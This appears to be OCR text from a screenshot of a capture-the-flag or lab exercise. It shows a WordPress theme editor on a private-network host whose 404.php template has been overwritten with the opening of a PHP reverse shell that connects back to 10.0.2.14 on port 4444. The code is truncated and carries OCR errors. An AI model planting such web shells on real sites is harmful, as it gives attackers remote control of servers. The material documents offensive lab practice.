 Edit Themes ‹ user's Blog! —
https://10.0.2.18/wp-admin/theme-editor.php?file=404.php&theme=twe
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 7 0 New Howdy, Elliot Alderson
Help
WordPress 6.5.3 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/ error_reporting(0); $ip = '10.0.2.14'; $port =
4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f(ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callble($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, ip, $port); if (!$res) { die(); } $s_type =
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php